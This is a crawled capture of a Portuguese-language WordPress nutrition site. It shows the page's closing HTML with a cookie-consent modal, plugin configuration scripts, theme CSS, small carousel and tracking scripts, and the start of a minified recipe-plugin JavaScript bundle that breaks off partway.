d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"text":{"drop_image":"Drop an image"}}};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.js?ver=5.4.0' id='wprmp-public-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/www.vitamenu.com.br\/?spu_action=spu_load","pid":"1793","is_front_page":"","is_category":"","site_url":"https:\/\/www.vitamenu.com.br","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","post_id":"1793","plugin_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"3","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"30","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.11' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Vitamenu"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacidade">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Privacidade</span>
  </button>
</li>





  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie de Privacidade">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-policy" viewBox="0 0 26 32">
          <path d="M21.936 10.816c0-0.205-0.077-0.384-0.23-0.538l-5.862-5.99c-0.154-0.154-0.333-0.23-0.538-0.23h-9.088c-1.408 0-2.56 1.152-2.56 2.56v18.765c0 1.408 1.152 2.56 2.56 2.56h13.158c1.408 0 2.56-1.152 2.56-2.56v-14.566zM16.022 6.669l3.558 3.635h-3.302c-0.154 0-0.256-0.102-0.256-0.256v-3.379zM19.376 26.381h-13.158c-0.563 0-1.024-0.461-1.024-1.024v-18.739c0-0.563 0.461-1.024 1.024-1.024h8.269v4.454c0 0.998 0.794 1.792 1.792 1.792h4.122v13.542c0 0.538-0.461 0.998-1.024 0.998zM16.893 18.419h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768zM16.893 14.528h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768z" fill="currentColor"></path>
        </svg>        
      </span> 
      <span class="gdpr-nav-tab-title">Cookie de Privacidade</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Este website usa cookies para que possamos te dar uma maior experiencia de uso. Cookies são pequenos arquivos que ficam em seu navegador, e são usados para te identificar quando você retornar ao nosso site e tambem são usados para direcionar publicidade, promoções, e comportamento sobre quais partes são mais importantes para você.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie de Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mais informações sobre  <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/" target="_blank" rel="noopener">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Habilitar" aria-label="Habilitar">Habilitar</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Salvar" aria-label="Salvar">Salvar</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
    

	

</body>

</html>




                        



--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/vitamenu_style.css
body_size: 2225
content:
.intro-vitamenu {
  background-image: linear-gradient(119deg, #667cff, #6679ff 23%, #f464ab);
  /*/* background-image: linear-gradient(69deg, #1d96fd 30%, #8d12fb);*/
  padding: 0;
  padding-top: 16px;
  padding-bottom: 0;
  margin: 0px;
}

.img-intro-vitamenu {
  /*width: 33%;*/
  /*position: absolute;*/
  /*right: 70px;*/
  /*bottom: 0;*/
  /*max-height: 450px;*/
}

.carousel-cell-depoimento {
  width: 300px;
  margin-right: 30px;
}

.carousel-cell-depoimento img {
  width: 100%;
}

.carousel-cell-blog {
  width: 300px;
  margin-right: 30px;
}

.carousel-cell-blog img {
  width: 100%;
}

.carousel-cell-blog p {
  font-size: 22px;
  text-align: center;
  padding: 10px;
	color:#1e069e;
}

.page-footer-vitamenu {
  background: linear-gradient(120deg,#060512,#073655);
  color: #fff;
}

.card-body{
  padding:5px;
}
.post-category{
  color:red;
}

.img-intro-vitamenu-footer {
  /*width: 33%;*/
  /*position: absolute;*/
  /*right: 70px;*/
  /*bottom: 0;*/
  height: 450px;
}

.navbar.navbar-dark.navbar-expand-lg.sticky-top.bg-white.portfolio-navbar.gradient {
  background-image: linear-gradient(100deg, #1f95fd, #1f95fd 23%, #9206fb);
}

.aa-price:not(.card-plain):hover {
  box-shadow: 0px 12px 19px -7px rgba(0, 0, 0, 0.3);
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
}

.bg-gradient {
  background: linear-gradient(270deg, #f7395f 0%, #fe702e 100%);
}

.bg-gradient-blue {
  background: linear-gradient(150deg, #3756fe 0%, #3895fe 100%)
}


.vitamenu-price-section {
  padding: 25px 5px;
  font-size: 28px;
  font-family: BrandonText, Arial, sans-serif;
  font-weight: 600;
  background-color: white;
}

.vitamenu-plan-card{
  padding-right:0px;
  padding-left:0px;
  
}

.aa-price {
  border-radius: 12px;
  box-shadow: 0 6px 10px -4px rgba(0, 0, 0, 0.15);
  background-color: #f5fafd;
  color: #333333;
  margin-bottom: 20px;
  position: relative;
  z-index: 1;
  border: 0 none;
  -webkit-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -moz-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -o-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -ms-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
}


.btn.btn-primary.vita-button {
  background-image: linear-gradient(98deg, #ff9c66, #ff7a66 50%, #f464ab);
  color: #fff;
  font-weight: 900;
  border: 0px;
}

.btn a{
  color:white;
  padding:40px;
}


.btn-round {
  border-radius: 30px;
}

.btn {
  box-sizing: border-box;
  border-width: 2px;
  font-size: 16px;
  font-weight: 600;
  padding: 0.5rem 18px;
  line-height: 1.75;
  cursor: pointer;
  text-transform: uppercase;
  background-color: #66615B;
  border-color: #66615B;
  color: #FFFFFF;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 150ms linear;
  -moz-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  -ms-transition: all 150ms linear;
  transition: all 150ms linear;
}


.classynav ul li {
  display: inline-block;
  clear: both;
  position: inherit;
  z-index: 10;
  border: 1px solid #3895fe;
  border-radius: 13px;
  margin:5px;
}

.classynav ul{
  margin:0px;
  padding:0px;
}

.classynav{
  margin-top:10px;
  margin-bottom:10px;
}

.classynav ul li a {
  font-weight: 500; 
  text-transform: uppercase;
  padding: 12px 12px 11px;
  background-color: transparent;
  line-height: 1;
  margin:0px;            
  font-weight: 500; 
  text-decoration-line: none;
}


  .classynav > ul > li > a:hover, .classynav > ul > li > a:focus 
  {
    color: #1c1c1c; 
  }

.classynav > ul > li.active > a 
{
  position: relative;
  z-index: 1;
  color: #1c1c1c; 
}

.classynav > ul > li.active > a::before 
{
  background-color: #f7f7f7;
  width: 100%;
  height: 3px;
  position: absolute;
  top: -26px;
  left: 0;
  content: '';
  z-index: 10; 

}

@media only screen and (min-width: 768px) and (max-width: 991px) 
{
  .classynav > ul > li.active > a::before 
  {
    display: none; 
  } 
}

@media only screen and (max-width: 767px) 
{
  .classynav > ul > li.active > a::before 
  {
    display: none; 
  } 
}


.widget_search{
  font-size:14px;
}

#searchsubmit {
height: 32px;
width: 57px;
background-color: #0296ff;
color: white;
 
}

.widget-title, .feature-title{
  font-size:20px;
  color:#333;
  font-weight: bold;
}


.feature-title{
  font-size:30px;
  font-weight: bold;
  margin-top:20px;
}

.widget_post_views_counter_list_widget ol li{
  margin-bottom:15px;
  margin-left:0px;
}

.widget_post_views_counter_list_widget ol li a{
  color:#368dfd;
  font-size:15px;
}

.widget_post_views_counter_list_widget ol{
  padding-left:17px;
}




.widget_categories ul li a{
  color:#368dfd;
  font-size:15px;
}

.widget_categories ul{
  padding-left:17px;
  margin-top:10px;
  margin-bottom:20px;
}

.blog-main h1{
  color:#333;
}

.vitamenu-post-date-author{
  color:#555;
  font-size:11px;
}

.post-media {
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  /* max-height: 400px; */
}

.post-media {
  display: block;
  position: relative;
  margin-bottom: 20px;
}

.post-media img {
  width:100%;
height:100%;
}


.vitamenu-post-content{
  font-family: sans-serif;
  font-size: 1.0em;
  font-weight: 300;
}

.wp-block-image img {
  max-width: 100%;
  height: 100%;
}

.vitamenu-post-content ul li {
  list-style-type: disc;
  margin:10px;
  margin-left:20px;
}


.vitamenu-post-content ol li {
  list-style-type: decimal;
  margin:10px;
  margin-left:20px;
}

.vitamenu-post-content h2,
.vitamenu-post-content h3,
.vitamenu-post-content h4,
.vitamenu-post-content h5{
  margin-top:30px;
  margin-bottom:20px;
}

blockquote {
  background: url(/wp-content/themes/vitamenuapp/images/quote.png) left 4px no-repeat;
  padding-left: 55px;
  margin-bottom:40px;
  margin-top:40px;
  font-size: 0.8em;
  color: #ababab;
}

blockquote p{
word-wrap: break-word;
}

blockquote, q {
  quotes: none;
}

blockquote h3 {
  font-size: 1.1em;
}

.author_bio_section{
background-color: #F5F5F5;
padding: 15px;
border: 1px solid #ccc;
}
  
.author_name{
font-size:16px;
font-weight: bold;
}
  
.author_details img {
border: 1px solid #D8D8D8;
border-radius: 50%;
float: left;
margin: 0 10px 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/Search-Field-With-Icon.css
body_size: 241
content:
.search-container {
  display: flex;
  font-size: 14px;
  margin: 25px 0px;
}

.search-input {
  border: 1px solid #ddd;
  padding: 10px;
  border-right: none;
  width: 100%;
}

.search-btn {
  border: 1px solid #ddd;
  background-color: #FFFFFF !important;
  border-left: none;
  background-image: none;
  box-shadow: none;
  color: #007bff;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js
body_size: 175
content:
window.onload = function(){
    $('.carousel-depoimento').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
    $('.carousel-blog').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=26745060&u=https%3A%2F%2Fwww.vitamenu.com.br%2Falimentacao%2Fdicas-para-ganhar-peso%2F
body_size: 117
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('2b533916-00cd-4dd1-be79-48657c46dbec', '26745060');window.visitorGlobalObject.setWhitelistedServices('', '26745060');

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/theme.js
body_size: 127
content:
$('.datepicker').each(function(){
	var picker = new Pikaday({
		field: this
	});
});

   

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.js?ver=5.4.0
body_size: 52438
content:
var WPRecipeMakerPremium="object"==typeof WPRecipeMakerPremium?WPRecipeMakerPremium:{};WPRecipeMakerPremium["public-pro"]=function(t){var n={};function e(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,e),r.l=!0,r.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:i})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(e.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)e.d(i,r,function(n){return t[n]}.bind(null,r));return i},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=511)}([function(t,n,e){var i=e(4),r=e(24),o=e(16),s=e(17),a=e(25),c=function(t,n,e){var u,f,l,p,h=t&c.F,_=t&c.G,d=t&c.S,g=t&c.P,v=t&c.B,m=_?i:d?i[n]||(i[n]={}):(i[n]||{}).prototype,y=_?r:r[n]||(r[n]={}),w=y.prototype||(y.prototype={});for(u in _&&(e=n),e)l=((f=!h&&m&&void 0!==m[u])?m:e)[u],p=v&&f?a(l,i):g&&"function"==typeof l?a(Function.call,l):l,m&&s(m,u,l,t&c.U),y[u]!=l&&o(y,u,p),g&&w[u]!=l&&(w[u]=l)};i.core=r,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},,,function(t,n,e){var i=e(6);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},,function(t,n,e){var i=e(55)("wks"),r=e(39),o=e(4).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},,function(t,n,e){var i=e(27),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,n,e){t.exports=!e(5)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,e){var i=e(3),r=e(114),o=e(29),s=Object.defineProperty;n.f=e(11)?Object.defineProperty:function(t,n,e){if(i(t),n=o(n,!0),i(e),r)try{return s(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var i=e(30);t.exports=function(t){return Object(i(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},,function(t,n,e){var i=e(12),r=e(38);t.exports=e(11)?function(t,n,e){return i.f(t,n,r(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var i=e(4),r=e(16),o=e(19),s=e(39)("src"),a=e(159),c=(""+a).split("toString");e(24).inspectSource=function(t){return a.call(t)},(t.exports=function(t,n,e,a){var u="function"==typeof e;u&&(o(e,"name")||r(e,"name",n)),t[n]!==e&&(u&&(o(e,s)||r(e,s,t[n]?""+t[n]:c.join(String(n)))),t===i?t[n]=e:a?t[n]?t[n]=e:r(t,n,e):(delete t[n],r(t,n,e)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,n,e){var i=e(0),r=e(5),o=e(30),s=/"/g,a=function(t,n,e,i){var r=String(o(t)),a="<"+n;return""!==e&&(a+=" "+e+'="'+String(i).replace(s,"&quot;")+'"'),a+">"+r+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(a),i(i.P+i.F*r(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",e)}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var i=e(56),r=e(30);t.exports=function(t){return i(r(t))}},function(t,n,e){var i=e(57),r=e(38),o=e(20),s=e(29),a=e(19),c=e(114),u=Object.getOwnPropertyDescriptor;n.f=e(11)?u:function(t,n){if(t=o(t),n=s(n,!0),c)try{return u(t,n)}catch(t){}if(a(t,n))return r(!i.f.call(t,n),t[n])}},function(t,n,e){var i=e(19),r=e(13),o=e(84)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},,function(t,n){var e=t.exports={version:"2.6.5"};"number"==typeof __e&&(__e=e)},function(t,n,e){var i=e(14);t.exports=function(t,n,e){if(i(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,i){return t.call(n,e,i)};case 3:return function(e,i,r){return t.call(n,e,i,r)}}return function(){return t.apply(n,arguments)}}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n){var e=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:e)(t)}},function(t,n,e){"use strict";var i=e(5);t.exports=function(t,n){return!!t&&i(function(){n?t.call(null,function(){},1):t.call(null)})}},function(t,n,e){var i=e(6);t.exports=function(t,n){if(!i(t))return t;var e,r;if(n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;if("function"==typeof(e=t.valueOf)&&!i(r=e.call(t)))return r;if(!n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,e){var i=e(0),r=e(24),o=e(5);t.exports=function(t,n){var e=(r.Object||{})[t]||Object[t],s={};s[t]=n(e),i(i.S+i.F*o(function(){e(1)}),"Object",s)}},function(t,n,e){var i=e(25),r=e(56),o=e(13),s=e(10),a=e(100);t.exports=function(t,n){var e=1==t,c=2==t,u=3==t,f=4==t,l=6==t,p=5==t||l,h=n||a;return function(n,a,_){for(var d,g,v=o(n),m=r(v),y=i(a,_,3),w=s(m.length),b=0,x=e?h(n,w):c?h(n,0):void 0;w>b;b++)if((p||b in m)&&(g=y(d=m[b],b,v),t))if(e)x[b]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return b;case 2:x.push(d)}else if(f)return!1;return l?-1:u||f?f:x}}},function(t,n,e){"use strict";if(e(11)){var i=e(35),r=e(4),o=e(5),s=e(0),a=e(77),c=e(108),u=e(25),f=e(45),l=e(38),p=e(16),h=e(47),_=e(27),d=e(10),g=e(142),v=e(41),m=e(29),y=e(19),w=e(52),b=e(6),x=e(13),S=e(97),O=e(42),E=e(22),P=e(43).f,I=e(99),M=e(39),C=e(8),T=e(32),$=e(67),k=e(59),A=e(102),F=e(54),j=e(72),R=e(44),N=e(101),L=e(131),z=e(12),D=e(21),W=z.f,B=D.f,G=r.RangeError,U=r.TypeError,V=r.Uint8Array,H=Array.prototype,q=c.ArrayBuffer,Y=c.DataView,K=T(0),J=T(2),X=T(3),Q=T(4),Z=T(5),tt=T(6),nt=$(!0),et=$(!1),it=A.values,rt=A.keys,ot=A.entries,st=H.lastIndexOf,at=H.reduce,ct=H.reduceRight,ut=H.join,ft=H.sort,lt=H.slice,pt=H.toString,ht=H.toLocaleString,_t=C("iterator"),dt=C("toStringTag"),gt=M("typed_constructor"),vt=M("def_constructor"),mt=a.CONSTR,yt=a.TYPED,wt=a.VIEW,bt=T(1,function(t,n){return Pt(k(t,t[vt]),n)}),xt=o(function(){return 1===new V(new Uint16Array([1]).buffer)[0]}),St=!!V&&!!V.prototype.set&&o(function(){new V(1).set({})}),Ot=function(t,n){var e=_(t);if(e<0||e%n)throw G("Wrong offset!");return e},Et=function(t){if(b(t)&&yt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,n){if(!(b(t)&&gt in t))throw U("It is not a typed array constructor!");return new t(n)},It=function(t,n){return Mt(k(t,t[vt]),n)},Mt=function(t,n){for(var e=0,i=n.length,r=Pt(t,i);i>e;)r[e]=n[e++];return r},Ct=function(t,n,e){W(t,n,{get:function(){return this._d[e]}})},Tt=function(t){var n,e,i,r,o,s,a=x(t),c=arguments.length,f=c>1?arguments[1]:void 0,l=void 0!==f,p=I(a);if(null!=p&&!S(p)){for(s=p.call(a),i=[],n=0;!(o=s.next()).done;n++)i.push(o.value);a=i}for(l&&c>2&&(f=u(f,arguments[2],2)),n=0,e=d(a.length),r=Pt(this,e);e>n;n++)r[n]=l?f(a[n],n):a[n];return r},$t=function(){for(var t=0,n=arguments.length,e=Pt(this,n);n>t;)e[t]=arguments[t++];return e},kt=!!V&&o(function(){ht.call(new V(1))}),At=function(){return ht.apply(kt?lt.call(Et(this)):Et(this),arguments)},Ft={copyWithin:function(t,n){return L.call(Et(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(Et(this),arguments)},filter:function(t){return It(this,J(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return bt(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,n=Et(this).length,e=Math.floor(n/2),i=0;i<e;)t=this[i],this[i++]=this[--n],this[n]=t;return this},some:function(t){return X(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ft.call(Et(this),t)},subarray:function(t,n){var e=Et(this),i=e.length,r=v(t,i);return new(k(e,e[vt]))(e.buffer,e.byteOffset+r*e.BYTES_PER_ELEMENT,d((void 0===n?i:v(n,i))-r))}},jt=function(t,n){return It(this,lt.call(Et(this),t,n))},Rt=function(t){Et(this);var n=Ot(arguments[1],1),e=this.length,i=x(t),r=d(i.length),o=0;if(r+n>e)throw G("Wrong length!");for(;o<r;)this[n+o]=i[o++]},Nt={entries:function(){return ot.call(Et(this))},keys:function(){return rt.call(Et(this))},values:function(){return it.call(Et(this))}},Lt=function(t,n){return b(t)&&t[yt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},zt=function(t,n){return Lt(t,n=m(n,!0))?l(2,t[n]):B(t,n)},Dt=function(t,n,e){return!(Lt(t,n=m(n,!0))&&b(e)&&y(e,"value"))||y(e,"get")||y(e,"set")||e.configurable||y(e,"writable")&&!e.writable||y(e,"enumerable")&&!e.enumerable?W(t,n,e):(t[n]=e.value,t)};mt||(D.f=zt,z.f=Dt),s(s.S+s.F*!mt,"Object",{getOwnPropertyDescriptor:zt,defineProperty:Dt}),o(function(){pt.call({})})&&(pt=ht=function(){return ut.call(this)});var Wt=h({},Ft);h(Wt,Nt),p(Wt,_t,Nt.values),h(Wt,{slice:jt,set:Rt,constructor:function(){},toString:pt,toLocaleString:At}),Ct(Wt,"buffer","b"),Ct(Wt,"byteOffset","o"),Ct(Wt,"byteLength","l"),Ct(Wt,"length","e"),W(Wt,dt,{get:function(){return this[yt]}}),t.exports=function(t,n,e,c){var u=t+((c=!!c)?"Clamped":"")+"Array",l="get"+t,h="set"+t,_=r[u],v=_||{},m=_&&E(_),y=!_||!a.ABV,x={},S=_&&_.prototype,I=function(t,e){W(t,e,{get:function(){return function(t,e){var i=t._d;return i.v[l](e*n+i.o,xt)}(this,e)},set:function(t){return function(t,e,i){var r=t._d;c&&(i=(i=Math.round(i))<0?0:i>255?255:255&i),r.v[h](e*n+r.o,i,xt)}(this,e,t)},enumerable:!0})};y?(_=e(function(t,e,i,r){f(t,_,u,"_d");var o,s,a,c,l=0,h=0;if(b(e)){if(!(e instanceof q||"ArrayBuffer"==(c=w(e))||"SharedArrayBuffer"==c))return yt in e?Mt(_,e):Tt.call(_,e);o=e,h=Ot(i,n);var v=e.byteLength;if(void 0===r){if(v%n)throw G("Wrong 